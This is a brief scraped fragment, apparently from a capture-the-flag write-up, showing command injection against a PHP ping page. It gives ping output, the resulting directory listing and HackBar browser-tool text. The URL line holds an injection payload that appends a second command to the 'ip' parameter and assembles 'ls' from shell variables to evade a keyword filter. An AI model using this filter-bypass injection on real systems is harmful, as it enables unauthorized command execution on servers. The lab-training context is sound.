 }
}
?> PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.059 ms 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.050 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms --- 127.0.0.1 ping statistics --- 3 packets transmitted, 3 packets received,
0% packet loss round-trip min/avg/max/stddev = 0.043/0.051/0.059/0.000 ms a.out error.log index.html index.html.1 index.html.2 index.php
may_b3_y0u_can_pr0t3ct.php phpinfo.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://121.5.62.30:7006/?ip=127.0.0.1;a=l;b=s;$a$b
Split URL
Execute
Post data Referer User Agent Cookies Clear All